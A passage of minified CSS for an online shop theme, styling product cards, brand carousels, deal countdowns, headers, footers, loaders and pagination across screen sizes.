.owl-prev{left:-12px;opacity:1;visibility:inherit}.block-top-brands .head{display:table;width:100%;background-color:#f8f8f8}.block-top-brands .head .tab{display:table-cell}.block-top-brands .head .title{display:table-cell;background-color:#ffae00;color:#fff;text-transform:uppercase;width:34px}.block-top-brands .head .title .text{text-align:center;margin:0 auto;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg);white-space:nowrap;overflow:hidden;position:absolute;left:-35px;top:50%;letter-spacing:4px}.block-top-brands .bx-wrapper .bx-viewport{moz-box-shadow:0 0 0 #ccc;-webkit-box-shadow:0 0 0 #ccc;box-shadow:0 0 0 #ccc;border:0 solid #fff;left:0;background:#f8f8f8;border-top:1px solid #eee;border-bottom:1px solid #eee}.block-top-brands .list-brand{padding-left:1px}.block-top-brands .list-brand .item{border-left:2px solid transparent;border-right:1px solid #eee}.block-top-brands .list-brand .item>a{border-bottom:1px solid transparent;border-top:1px solid transparent;display:inline-block;width:100%}.block-top-brands .list-brand .item.active>a,.block-top-brands .list-brand .item:hover>a{border-bottom-color:#eee;border-top-color:#eee}.block-top-brands .list-brand .item.active,.block-top-brands .list-brand .item:hover{background-color:#fff;border-right-color:#fff;border-left-color:#ffae00}.block-top-brands .bx-wrapper .bx-controls-direction a{margin:0;width:25px;height:25px;webkit-border-radius:90%;-moz-border-radius:90%;-ms-border-radius:90%;-o-border-radius:90%;border-radius:90%;border:1px solid #eee;line-height:23px;background:#fff;-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%);text-indent:inherit;font-size:0;text-align:center;-moz-transition:all .45s ease;-webkit-transition:all .45s ease;-o-transition:all .45s ease;-ms-transition:all .45s ease;transition:all .45s ease;opacity:0;visibility:hidden}.block-testimonials3 .text,.uc-nav-box{margin-bottom:12px}.block-testimonials3 .image,.block-top-brands2 .list-brands .owl-nav{-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);left:50%}.block-top-brands .bx-wrapper:hover .bx-controls-direction a{opacity:1;visibility:inherit}.block-top-brands .bx-wrapper .bx-controls-direction a:hover{background-color:#ffae00;border-color:#ffae00;color:#fff}.block-top-brands .bx-wrapper .bx-prev{left:50%;top:0}.block-top-brands .bx-wrapper .bx-prev:before{content:"\f0d8";font-family:FontAwesome;font-size:13px}.block-top-brands .bx-wrapper .bx-next{top:inherit;bottom:0;right:inherit;left:50%}.block-top-brands .bx-wrapper .bx-next:before{content:"\f0d7";font-family:FontAwesome;font-size:13px}.block-top-brands .bx-wrapper:hover .bx-next{bottom:-12px}.block-top-brands .bx-wrapper:hover .bx-prev{top:-12px}.block-top-brands .product-style3 .status.sale{background-color:#aa8056;left:15px;top:15px;right:inherit;bottom:inherit;text-transform:uppercase}.block-top-brands .product-style3 .status.new{background-color:#2ea76f;right:15px;top:15px;left:inherit;bottom:inherit;text-transform:uppercase}.block-testimonials3{margin-top:30px;background-color:#f2e9e0}.block-testimonials3 .blank{height:32px;background-color:#fff}.block-testimonials3 .image{width:100px;height:100px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;border:5px solid #f2e9e0;position:absolute;top:0;transform:translateX(-50%)}.block-testimonials3 .image img{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.block-testimonials3 li{position:relative}.block-testimonials3 .info{padding:80px 20px 15px;overflow:hidden}.block-testimonials3 .text:before{content:"\f10d";font-family:FontAwesome;font-size:40px;color:#a5917b;margin-right:10px;line-height:normal}.block-testimonials3 .name{text-align:right;float:right}.block-testimonials3 .owl-carousel .owl-dots{position:static;padding-bottom:20px}.block-testimonials3 .owl-carousel .owl-dots .owl-dot{border:2px solid #a5917b;background-color:transparent;opacity:.6;width:10px;height:10px;margin:0 3px}.owl-carousel .owl-dots .owl-dot.active{background-color:#ff6700;border-color:#a5917b;opacity:1}.block-slide14 .owl-carousel .owl-dots{bottom:20px}.block-slide14 .owl-carousel .owl-dots .owl-dot{width:8px;height:8px;background-color:#999;margin:0 2px}.block-slide14 .owl-carousel .owl-dots .owl-dot.active{width:14px;height:14px;border:2px solid #c93;background-color:transparent;margin-top:-3px}.block-group-banner-top .item,.block-tab-category14 .product-style4{margin-top:30px}.block-group-banner-top{padding-bottom:40px}.block-tab-category14{padding:40px 20px 20px 20px;background:#ffffff}.block-tab-category14 .head{position:relative}.block-tab-category14 .head:after{content:'';width:80%;position:absolute;right:0;top:50%;height:1px;background:#eee}.block-tab-category14 .bar{width:36px;height:32px;display:inline-block;border:1px solid #eee;color:#999;text-align:center;line-height:30px}.block-tab-category14 .box-tabs{padding:0;display:inline-block;overflow:hidden;background-color:#fff;position:relative;z-index:1}.block-tab-category14 .box-tabs li{display:inline;float:left}.block-tab-category14 .box-tabs li:after{content:'';width:18px;height:18px;background:url(../images/kak4.png) center center no-repeat;display:inline-block;margin-top:5px}.block-tab-category14 .box-tabs li:last-child:after{display:none}.block-tab-category14 .box-tabs li a{line-height:30px;margin:0 15px;position:relative}.block-tab-category14 .box-tabs li a:after{content:'';height:2px;position:absolute;left:0;right:0;bottom:-5px;background-color:#c93;opacity:0;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.block-tab-category14 .box-tabs li.active a:after,.block-tab-category14 .box-tabs li:hover a:after{opacity:1}.block-tab-category14 .box-tabs li.active a,.block-tab-category14 .box-tabs li:hover a{color:#c93}.block-tab-category14 .link-all{border:1px solid #eee;padding:5px 10px;display:inline-block;float:right;position:relative;z-index:1;background-color:#fff}.block-tab-category14 .link-all:hover{background-color:#c93;color:#fff;border-color:#c93}.product-style4{border:1px solid transparent;padding-bottom:20px;-moz-transition:all .45s ease;-webkit-transition:all .45s ease;-o-transition:all .45s ease;-ms-transition:all .45s ease;transition:all .45s ease;position:relative}.product-style4 .product-thumb{position:relative;overflow:hidden}.product-style4 .product-thumb img{-webkit-transition:all 1s ease;transition:all 1s ease;display:inherit}.block-slide14 .owl-nav .owl-next,.block-slide14 .owl-nav .owl-prev,.product-style4 .btn-add-to-cart{-moz-transition:all .45s ease;-webkit-transition:all .45s ease;-o-transition:all .45s ease;-ms-transition:all .45s ease}.product-style4 .product-thumb .secondary_image{position:absolute;top:0;left:0;opacity:0}.product-style4:hover .product-thumb .secondary_image{opacity:1}.product-style4 .btn-add-to-cart{padding:12px 0;background-color:rgba(207,161,69,.7);color:#fff;text-align:center;position:absolute;bottom:-50px;left:17px;right:17px;font-weight:300;transition:all .45s ease}.product-style4 .btn-add-to-cart:before{content:'';width:20px;height:16px;display:inline-block;background:url(../images/cart12.png) center center no-repeat;margin-right:5px}.product-style4 .compare,.product-style4 .quickview,.product-style4 .wishlist{background-position:center center;background-repeat:no-repeat}.product-style4 .btn-add-to-cart:hover{background-color:#cfa145;color:#fff}.product-style4:hover .btn-add-to-cart{bottom:0}.product-style4 .group-button-control{width:auto;position:absolute;bottom:64px;right:17px}.product-style4 .wishlist{background-image:url(../images/wishlist12.png)}.product-style4 .compare{background-image:url(../images/compare12.png)}.product-style4 .quickview{background-image:url(../images/quickview12.png)}.product-style4 .group-button-control a{width:39px;height:34px;display:block;margin-top:10px;background-color:#ddd;line-height:34px;font-size:0;-webkit-transition:all .5s ease;transition:all .5s ease;-webkit-transform:scale(0,1);transform:scale(0,1);opacity:0;filter:alpha(opacity=0);border:1px solid #d6d6d6}.product-style4 .group-button-control a:hover{background-color:#cfa145;color:#fff}.product-style4:hover .group-button-control a{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);transform:scale(1)}.product-style4 .status{width:40px;height:40px;text-align:center;line-height:40px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;position:absolute;display:inline-block;font-size:12px;color:#fff}.product-style4 .status.sale{background-color:#f66;top:15px;right:15px}.product-style4 .status.new{background-color:#c93;top:15px;left:15px}.product-style4 .product-info{padding-top:25px}.product-style4 .product-name{font-size:14px;margin-bottom:10px}.product-style4 .price{font-size:16px;color:#333}.product-style4 .price ins{text-decoration:none;margin-right:5px}.product-style4 .price del{color:#999}.product-style4:hover{border-color:#c93;text-align:center;background-color:#eee}.section-block-deal{padding:70px 0;background-image:url(../images/bg-hotdeal.jpg);background-position:top;background-repeat:no-repeat;margin-top:50px}.block-deal{overflow:hidden;padding-bottom:135px}.block-deal .title{font-size:18px;font-weight:800;color:#c93;text-transform:uppercase;margin-bottom:15px}.block-deal .box-count{margin-right:8px;display:inline-block}.block-deal .countdown-lastest .dot{display:none}.block-deal .box-count .number{width:50px;height:40px;background-color:#333;font-size:18px;font-weight:700;display:table;color:#fff;text-align:center;line-height:40px}.block-deal .box-count .text{display:table;width:100%;text-align:center;padding-top:5px;color:#333;font-weight:600}.block-deal .product-name{font-size:24px;font-weight:700;margin-top:55px;margin-bottom:10px}.block-deal .desc{color:#666;margin-bottom:25px}.block-deal .price{color:#c93;font-weight:700;font-size:24px;line-height:18px;display:table;width:100%;padding-bottom:15px}.block-deal .price ins{text-decoration:none;margin-right:10px}.block-deal .price del{font-size:18px;color:#666}.block-deal .btn-add-to-cart,.block-deal .wishlist{width:44px;height:44px;display:inline-block;float:left;font-size:0;margin-right:5px}.block-deal .btn-add-to-cart{background:url(../images/cart12.png) center center no-repeat #c93}.block-deal .wishlist,.block-static .group-button-control .wishlist{background-image:url(../images/wishlist12.png)}.block-newsletter .actions button.button,.block-static .group-button-control .btn-add-to-cart,.block-static .group-button-control .compare,.block-static .group-button-control .quickview,.block-static .group-button-control .wishlist{background-position:center center;background-repeat:no-repeat}.block-deal .wishlist{border:1px solid #c8c8c8;background-repeat:no-repeat;background-position:center center}.block-deal .wishlist:hover{background-color:#c93;border-color:#c93}.block-top-brands2{margin-top:50px}.block-top-brands2 .title{text-align:center;border-bottom:1px solid #eee;padding-bottom:20px;font-size:24px;font-weight:600}.block-top-brands2 .list-brands{max-width:887px;display:block;margin:0 auto;padding:20px 0}.block-top-brands2 .list-brands img{border:1px solid #eee;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}.block-top-brands2 .list-brands a:hover img{border-color:#c93}.block-top-brands2 .list-brands a.active img{border-color:#c93;border-width:2px}.block-top-brands2 .list-brands .owl-nav{position:absolute;top:-9px;background-color:#fff;padding:0 10px;transform:translateX(-50%)}.block-top-brands2 .list-brands .owl-nav .owl-next,.block-top-brands2 .list-brands .owl-nav .owl-prev{position:static;left:inherit;top:inherit;right:inherit;bottom:inherit;-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);display:inline-block;width:17px;height:17px;border:1px solid #eee;background-color:transparent;line-height:16px;font-size:12px;margin:0 3px}.block-top-brands2 .list-brands .owl-nav .owl-next .fa:before{content:"\f0da"}.block-top-brands2 .list-brands .owl-nav .owl-prev .fa:before{content:"\f0d9"}.block-top-brands2 .list-brands .owl-nav .owl-next:hover,.block-top-brands2 .list-brands .owl-nav .owl-prev:hover{background-color:#c93;border-color:#c93}.block-top-brands2 .brand-products .owl-nav .owl-next,.block-top-brands2 .brand-products .owl-nav .owl-prev{width:44px;height:44px;background-color:#e5e5e5;border-color:#dfdfdf;font-size:20px;line-height:42px;top:40%}.block-top-brands2 .brand-products .owl-nav .owl-next:hover,.block-top-brands2 .brand-products .owl-nav .owl-prev:hover{background-color:#c93;border-color:#c93}.block-top-brands2 .brand-products .owl-nav .owl-next{right:-63px}.block-top-brands2 .brand-products .owl-nav .owl-prev{left:-63px}.block-newsletter{margin:40px 0;background:url(../images/bg-block-newsletter.jpg) center center no-repeat;padding:35px 0}.block-newsletter .subscribe-form{text-align:center;color:#333}.block-newsletter .block-title{line-height:24px;color:#333;font-weight:700;font-size:24px;text-transform:uppercase;margin-bottom:5px}.block-newsletter .input-box{text-align:left;margin:20px 0 0;padding:0 0 0 20px;position:relative}.block-newsletter input.input-text{display:block;height:46px;margin:0;width:100%;border-width:0;border-style:solid;padding-right:46px;padding-left:20px;color:#333;background-color:#fff;border-color:#ddd}.block-newsletter .actions{padding:0;margin:0;position:absolute;right:0;top:0}.block-newsletter .actions button.button{background-image:url(../images/icon-subscribe.png);border-width:0 0 0 1px;height:26px;margin:10px 0;text-indent:-999em;width:46px;color:#fff;background-color:transparent;border-color:#cfcfcf}.block-static{margin-bottom:45px}.block-static .title{color:#333;font-weight:700;text-transform:uppercase;font-size:14px;margin-bottom:30px;position:relative}.block-static .title:after{content:'';position:absolute;left:0;right:0;top:50%;height:1px;background-color:#eee}.block-static .title span{display:inline-block;background-color:#fff;position:relative;z-index:1;padding-right:10px}.block-static .block-static-products ul.list li{margin-bottom:30px;display:block;width:100%;float:left}.block-static .block-static-products .product-thumb{width:100px;float:left;border:1px solid transparent}.block-static .block-static-products .product-info{margin-left:120px}.block-static .owl-nav{position:absolute;right:0;top:-45px;background-color:#fff;padding-left:10px}.block-static .owl-nav .owl-next,.block-static .owl-nav .owl-prev{position:static;left:inherit;top:inherit;right:inherit;bottom:inherit;-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);display:inline-block;width:17px;height:17px;border:1px solid #eee;background-color:transparent;line-height:16px;font-size:12px;margin:0 3px}.block-static .group-button-control,.footer5 .footer-logo{margin-top:30px}.block-static .owl-nav .owl-next .fa:before{content:"\f0da"}.block-static .owl-nav .owl-prev .fa:before{content:"\f0d9"}.block-static .owl-nav .owl-next:hover,.block-static .owl-nav .owl-prev:hover{background-color:#c93;border-color:#c93}.block-static .product-name{font-size:14px;margin-bottom:5px}.block-static .price{color:#333;font-size:16px}.block-static .price ins{text-decoration:none;margin-right:5px}.block-static .price del{color:#999}.block-static .group-button-control a{width:40px;height:34px;display:inline-block;background-color:#e5e5e5;border:1px solid #dfdfdf;font-size:0;-webkit-transition:all .5s ease;transition:all .5s ease;-webkit-transform:scale(0,1);transform:scale(0,1);opacity:0;filter:alpha(opacity=0)}.block-static .group-button-control a:hover{background-color:#d1a347;border-color:#d1a347}.block-static .group-button-control .compare{background-image:url(../images/compare12.png)}.block-static .group-button-control .quickview{background-image:url(../images/quickview12.png)}.block-static .group-button-control .btn-add-to-cart{background-image:url(../images/cart12.png);background-color:#d1a347;border-color:#d1a347}.block-static .block-static-products ul.list li:hover .group-button-control a{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);transform:scale(1)}.block-static .block-static-products ul.list li:hover .product-thumb{border-color:#d1a347}.footer5{background-color:#333;color:#999;padding-top:30px}footer.footer5 a{color:#999;font-size:12px}.footer5 .footer-top{overflow:hidden;padding-bottom:30px;border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:rgba(102,102,102,.3)}.footer5 .footer-top .left{width:30%;float:left}.footer5 .footer-top .right{width:70%;float:left}.footer5 .address-list{margin-top:18px;margin-bottom:0}.footer5 .address-list li.feature-icon{clear:both;line-height:25px}.footer5 .address-list .tit-name{float:left;padding-right:5px;width:70px;font-size:13px;color:#c93}.footer5 .address-list .tit-contain{float:left;width:200px;font-size:13px}.footer5 .social-link{width:100%;float:left;padding-top:30px}.footer5 .social-link a .fa{width:24px;height:24px;display:inline-block;border:1px solid #999;webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;background-color:transparent;color:#999;font-size:12px;line-height:22px;margin-right:10px}.footer5 .widget-container{margin-top:30px}.footer5 .widget-container .widget-title{font-size:14px;color:#ccc;text-transform:uppercase;margin-bottom:15px;font-weight:700}.footer5 .widget-container li{line-height:28px}.footer5 .tagcloud a{border-width:1px;border-style:solid;display:inline-block;margin:0 2px 7px 0;padding:0 8px;line-height:26px;text-decoration:none;color:#999;background-color:#3d3d3d;border-color:#4a4a4a}.footer5 .tagcloud a:hover{color:#fff;background-color:#c93;border-color:#c93}.footer5 .recent_post li{line-height:24px;border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:rgba(102,102,102,.3);padding-bottom:15px;padding-top:15px}.footer5 .recent_post li:last-child{border:none;padding-bottom:0}.footer5 .recent_post li:first-child{padding-top:0}.footer5 .recent_post li .time{font-style:italic}.footer5 .footer-bottom{padding:30px 0 60px;text-align:center}.footer5 .footer-link a{font-size:12px;border-right:1px solid #666;display:inline-block;padding:0 10px;line-height:11px;margin:5px 0}.footer5 .footer-coppyright{padding:25px 0;font-size:12px}.header.style14{padding:35px 0 30px}.header.style14 .main-menu{margin:0;padding-top:30px}.header.style14 .main-menu .navbar .navbar-nav>li>a{padding:0 14px;border:none;position:relative}.header.style14 .main-menu .navbar .navbar-nav>li.active,.header.style14 .main-menu .navbar .navbar-nav>li:hover{background-color:transparent;color:#c93}.header.style14 .main-menu .navbar .navbar-nav>li.active>a,.header.style14 .main-menu .navbar .navbar-nav>li:hover>a{color:#c93}.header.style14 .main-menu .navbar .navbar-nav>li:hover>a:before{display:block}.header.style14 .main-menu .navbar .navbar-nav>li.active>a{font-weight:700}.header.style14 .main-menu .navbar .navbar-nav>li.active>a:before{display:block}.header.style14 .main-menu .navbar .navbar-nav>li>a:before{content:'';width:20px;height:2px;background-color:#c93;margin:0 auto;display:none;position:absolute;bottom:-10px;left:50%;-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%)}.header.style14 .main-menu li.dropdown>a:after{content:"\f0d7"}.header.style14 .top-header{background-color:transparent;margin-top:38px}.header.style14 .top-header a{border:none}.header.style14 .top-header .dropdown-menu{border-color:#c93}.header.style14 .top-header a.current-open:after{content:"\f0d7";font-size:13px;padding-left:5px}.header.style14.optop{position:fixed;top:0;left:0;right:0;background-color:#fff;z-index:100;box-shadow:0 1px 1px 0 rgba(50,50,50,.1);padding:15px 0}.header.style14.optop .main-menu{padding-top:20px}.header.style14.optop .top-header{margin-top:30px}.block-minicart14{position:relative;display:inline-block;width:auto}.block-minicart14 .cart-link{line-height:34px;position:relative}.block-minicart14 .cart-link .count{width:17px;height:17px;display:inline-block;color:#fff;text-align:center;line-height:17px;font-size:11px;position:absolute;top:-10px;right:-14px;background-color:#c93;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.block-minicart14:hover .cart-block{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;visibility:visible}.header.style14 .form-search{width:auto;display:inline-block;position:relative}.header.style14 .form-search .icon{line-height:36px;padding-left:15px;color:#999;cursor:pointer}.header.style14 .form-search .form{position:absolute;top:100%;right:0;min-width:200px;display:none}.header.style14 .form-search .form input{width:100%;padding:8px 10px;border:1px solid #eee}.block-slide14 .owl-nav .owl-next,.block-slide14 .owl-nav .owl-prev{width:44px;height:44px;background-color:#e5e5e5;border-color:#dfdfdf;font-size:20px;line-height:42px;transition:all .45s ease;opacity:0;visibility:hidden}.block-slide14 .owl-nav .owl-next{right:50px}.block-slide14 .owl-nav .owl-next:hover,.block-slide14 .owl-nav .owl-prev:hover{background-color:#e5e5e5;border-color:#dfdfdf}.block-slide14:hover .owl-nav .owl-next,.block-slide14:hover .owl-nav .owl-prev{opacity:1;visibility:inherit}@media (max-width:1200px){.block-header-top13 .box-vertical-megamenus .title .title-menu,.block-top-slide .block-blank{display:none}.block-header-top12 .block-vertical{width:20%}.block-header-top12 .block-search,.block-search .input-serach{width:60%}.block-top-slide .block-slide{width:80%}.block-top-slide .block-banner{width:20%}.block-hotdeal-week .title,.block-new-product12 .title{padding:13px 15px;font-size:14px}.block-hotdeal-week .countdown-lastest .box-count{width:auto;margin-right:10px}.block-hotdeal-week .countdown-lastest .box-count .number{font-size:14px;padding:0 5px}.block-hotdeal-week .btn-add-to-cart{padding:0 5px}.block-new-product12 .product .info{display:block;margin:10px 0 0;float:left}.block-cat .cat-title{position:relative;top:inherit;right:inherit}.block-newsletter .subscribe-form{background-color:#f3f3f3;padding:30px}.block-newsletter .input-box{padding:0}}@media (max-width:991px){.block-header-top12 .box-vertical-megamenus .title .title-menu,.block-search .form-category,.block-tab-category .block-banner .banner-img,.block-top-slide .block-banner{display:none}.block-top-slide .block-slide{width:100%}.block-header-top12 .block-vertical{width:50px}.block-header-top12 .box-vertical-megamenus .title{padding:0 17px 0 0}.block-tab-category .block-banner{width:100%}.block-tab-category .block-content{width:100%;border-left:1px solid #eee}.block-tab-category .tab-cat{bottom:inherit}.block-tab-category .box-tabs{float:left}.header.style13 .main-header .logo{margin-bottom:30px}.block-header-top13 .main-menu .navbar .navbar-nav>li>a{padding:0 10px;font-size:12px}.tab-product-13 .box-tabs li a{padding:4px 10px;font-size:12px}.tab-product-13.style2 .box-tabs{float:left;padding-left:30px;padding-top:15px}.header.style14 .main-menu{display:table;margin:0 auto;padding-top:0;padding-bottom:30px}.footer5 .address-list,.header.style14 .top-header{display:table;margin:30px auto 0}.block-deal{background-color:#fff;padding:30px}.footer5 .footer-top .left,.footer5 .footer-top .right{width:100%}.footer5 .footer-logo,.footer5 .social-link{text-align:center}}@media (max-width:767px){.section-blog-12 .owl-nav .owl-next,.section-blog-12 .owl-nav .owl-prev,.tab-product-13 .owl-nav .owl-next,.tab-product-13 .owl-nav .owl-prev{top:50%}.block-header-top12 .block-mini-cart{display:inline-block;width:100%;float:left;padding:13px}.block-tab-category .box-tabs li{width:100%}.block-tab-category .box-tabs li a:after{content:''}.header.style12 .main-menu .navbar-header{background-color:#50597b;width:100%;float:left;margin:30px 0 0;padding:0 15px}.header.style12 .main-menu .navbar-header .navbar-brand{padding:0}.header.style12 .main-menu .navbar-header .navbar-toggle{margin-right:0}.header.style12 .main-menu .navbar-nav{margin:0}.header.style12 .main-menu .navbar-collapse{width:100%}.header.style12 .main-menu .navbar .navbar-nav>li>a{padding:13px 20px}.header.style12 .main-menu .navbar .navbar-nav>li>a:before{display:none!important}.block-header-top12 #box-vertical-megamenus{width:100%}.block-header-top12 .block-search{width:100%;float:left}.block-header-top12 .block-search .btn-search{display:none}.block-top-slide{display:inline-block;max-width:100%}.block-top-slide .block-slide{width:100%;display:inline-block;float:left;overflow:hidden}.blog12 .info,.blog12 .thumb,.footer4 .footer-top .left,.footer4 .footer-top .right{width:100%}.section-blog-12 .owl-nav .owl-prev,.tab-product-13 .owl-nav .owl-prev{left:-12px}.section-blog-12 .owl-nav .owl-next,.tab-product-13 .owl-nav .owl-next{right:-12px}.tab-product-13 .box-tabs{text-align:center}.tab-product-13 .box-tabs li{float:none}.tab-product-13 .box-tabs li a:after{display:none}.tab-product-13 .title{float:none;padding:0;text-align:center;margin:0 auto;display:table}.header.style13 .main-header{padding:30px 15px}.mini-cart-13{margin-top:30px}.header.style13 #box-vertical-megamenus{width:100%;margin-bottom:15px}.block-header-top13 .main-menu{border:none;width:100%}.block-header-top13 .main-menu .container-fluid{padding:0}.block-header-top13 .main-menu .navbar-header{width:100%;margin:0}.block-header-top13 .box-vertical-megamenus .title .title-menu{display:inline-block}.block-header-top13 .navbar-nav{margin:0}.block-header-top13 .main-menu .navbar-collapse{padding:0;margin:0}.block-header-top13 .main-menu .navbar .navbar-nav>li>a{padding:0 25px;margin:10px 0}.block-header-top13 .main-menu .navbar .navbar-nav>li>a:before{display:none}.block-header-top13 .main-menu li.dropdown>a:after{top:0}.header.style13 .top-header .nav-top-links,.header.style13 .top-header .support-link,.header.style13 .top-header .user-info{text-align:center}.header.style13 .top-header a{border:none}.header.style14 .main-menu{display:block}.header.style14 .main-menu .container-fluid{padding:0}.header.style14 .main-menu .navbar-header{margin:0;background-color:transparent;border:1px solid #eee;color:#333}.header.style14 .main-menu .navbar-header .fa,.header.style14 .main-menu .navbar-header .navbar-brand{color:#333}.header.style14 .navbar-nav{margin:0}.header.style14 .main-menu .navbar-collapse{padding:0;margin:0}.header.style14 .main-menu .navbar .navbar-nav>li>a{padding:10px 15px}.header.style14 .main-menu .navbar .navbar-nav>li>a:before{display:none!important}.header.style14 .form-search{border:1px solid #eee;margin-top:30px;width:100%;float:right}.header.style14 .form-search .icon{padding:0;width:38px;text-align:center;float:right}.header.style14 .form-search .form{top:0;left:0}.header.style14 .form-search .form input{border:none}.header.style14 .top-header .nav-top-links,.header.style14 .top-header .support-link,.header.style14 .top-header .user-info{width:auto}.block-tab-category14 .bar,.block-tab-category14 .link-all{display:none}.block-tab-category14 .box-tabs{text-align:center}.block-tab-category14 .box-tabs li{float:none;padding-bottom:10px;display:inline-block}.block-tab-category14 .box-tabs li:after{display:none}.product-style4 .product-thumb img{width:100%}.block-deal .box-count .number{width:auto;height:inherit;padding:5px 10px;font-size:14px;line-height:24px}}.Store #nav-top-menu,.buy-succ-box .actions .hide{display:none}@media (max-width:480px){.block-banner12 img,.block-banner13 img,.block-tab-category .tab-products .product-style3{width:100%}.header.style13 .box-vertical-megamenus{position:static}.header.style12 .top-bar-social,.header.style12 .top-header .nav-top-links,.header.style12 .top-header .support-link,.header.style12 .top-header .user-info,.header.style13 .top-bar-social,.header.style13 .top-header .nav-top-links,.header.style13 .top-header .support-link,.header.style13 .top-header .user-info{display:none}}.buy-box{padding:38px 0;width:500px;overflow:hidden}.buy-succ-box{margin-bottom:26px;padding:0 0 28px;height:68px;border-bottom:0 solid #e0e0e0}.buy-succ-box .goods-content{margin:30px 100px;width:330px}.buy-succ-box .goods-img{float:left;width:64px;height:64px}.buy-succ-box .goods-info{float:left;margin-left:20px}.buy-succ-box .goods-info h3{margin:3px 0 0;color:#424242;font-size:24px;font-weight:400}.buy-succ-box .goods-info .name,.buy-succ-box .goods-info .price{margin-right:15px;font-size:14px;color:#757575}.buy-succ-box .actions{margin:0 auto}.buy-succ-box .actions .btn{width:180px;margin-left:12px;margin-top:5px}.buy-succ-box .actions .btn-line-gray{background:0 0}.buy-succ-box .actions .btn-line-gray:hover{background:#fff;color:#757575}.buy-succ-box .actions p{text-align:right;color:red;margin:0;font-size:12px}.buy-succ-recommend{margin-bottom:26px}.loading{padding:20px 0}.loader{position:relative;margin:0 auto;width:4px;height:20px;background:#ff6700;overflow:visible;-webkit-animation-delay:0s;animation-delay:0s;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-animation-name:loader;animation-name:loader;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate-reverse;animation-direction:alternate-reverse}.loader:after,.loader:before{-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-animation-name:loader;animation-name:loader;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate-reverse;animation-direction:alternate-reverse;position:absolute;left:50%;top:50%;width:4px;height:20px;content:'';background:#ff6700}.loader:before{margin:-10px 0 0 -10px;-webkit-animation-delay:.25s;animation-delay:.25s;-webkit-transform:scale(1,.3);-ms-transform:scale(1,.3);transform:scale(1,.3)}.loader:after{margin:-10px 0 0 6px;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-transform:scale(1,.5);-ms-transform:scale(1,.5);transform:scale(1,.5)}.loader-white{background:#fff}.loader-white:after,.loader-white:before{background:#fff}.loader-gray{background:rgba(0,0,0,.3);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#4c000000", endColorstr="#4c000000")\9}.loader-gray:after,.loader-gray:before{background:rgba(0,0,0,.3);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#4c000000", endColorstr="#4c000000")\9}@-webkit-keyframes loader{0%{-webkit-transform:scale(1,.5);opacity:.2;filter:alpha(opacity=20)\9}100%{-webkit-transform:scale(1,1);opacity:1;filter:alpha(opacity=100)\9}}@keyframes loader{0%{-webkit-transform:scale(1,.5);transform:scale(1,.5);opacity:.2;filter:alpha(opacity=20)\9}100%{-webkit-transform:scale(1,1);transform:scale(1,1);opacity:1;filter:alpha(opacity=100)\9}}.zss-pagenavi{height:30px;padding:15px 0;text-align:center}.zss-pagenavi .numbers{display:inline-block;*zoom:1;*display:inline;width:48px;height:24px;padding:3px 0;margin:0 7px;font-size:18px;font-weight:200;line-height:24px;color:#b0b0b0}.zss-pagenavi .iconfont{font-size:24px;vertical-align:bottom}.zss-pagenavi a.numbers{-webkit-transition:all .2s linear;transition:all .2s linear}.zss-pagenavi a.numbers:hover{background:#b0b0b0;color:#fff}.zss-pagenavi .current{background-color:#757575;color:#fff}.zss-carousel-list{margin:0;padding:0;list-style-type:none}.zss-carousel-list li{float:left;width:234px;margin-right:14px}.zss-carousel-col-4-list li{width:296px}.zss-carousel-col-5-list li{float:left;width:234px}.zss-controls .control{display:inline-block;*zoom:1;*display:inline;text-align:center;color:#b0b0b0;-webkit-transition:color .5s;transition:color .5s}.zss-controls .control:focus{outline:0}.zss-controls .control.active,.zss-controls .control:hover{color:#ff6700}.zss-controls-small .control{width:24px;height:16px;padding:16px 0;font-size:16px;line-height:16px}.zss-controls-middle .control{width:48px;height:48px;padding:24px 0;font-size:48px;line-height:48px}.zss-controls-large .control{width:64px;height:64px;padding:16px 0;font-size:64px;line-height:64px}.zss-controls-line-small .control{width:24px;height:16px;padding:3px 5px;border:1px solid #e0e0e0;font-size:16px;line-height:16px}.zss-controls-large .control-disabled,.zss-controls-large .control-disabled.active,.zss-controls-large .control-disabled:hover,.zss-controls-line-small .control-disabled,.zss-controls-line-small .control-disabled.active,.zss-controls-line-small .control-disabled:hover,.zss-controls-middle .control-disabled,.zss-controls-middle 